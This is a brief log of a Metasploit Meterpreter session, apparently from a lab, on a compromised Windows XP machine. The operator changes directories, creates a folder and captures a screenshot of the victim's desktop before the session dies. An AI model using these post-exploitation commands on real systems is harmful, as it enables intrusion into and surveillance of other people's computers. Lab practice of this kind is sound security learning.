 [-] Error running command ls: NoMethodError undefined method `[]' for nil:NilClass
meterpreter > pwd
C:\
meterpreter > cd C:\\Documents and Settings\\XP\\桌面
[-] 1001: Operation failed: The system cannot find the file specified.
meterpreter > cd "C:\\Documents and Settings\\XP\\"
meterpreter > pwd
C:\Documents and Settings\XP
meterpreter > cd "\\Documents and Settings\\XP\\桌面""
meterpreter > pwd
C:\Documents and Settings\XP\桌面
meterpreter > mkdir simonsNewFolder
Creating directory: simonsNewFolder
meterpreter > screenshot -p xpScreenshot.jpg
Screenshot saved to: /home/simon/xpScreenshot.jpg
meterpreter >
[*] 10.0.0.104 - Meterpreter session 1 closed.  Reason: Died
DO
MORE.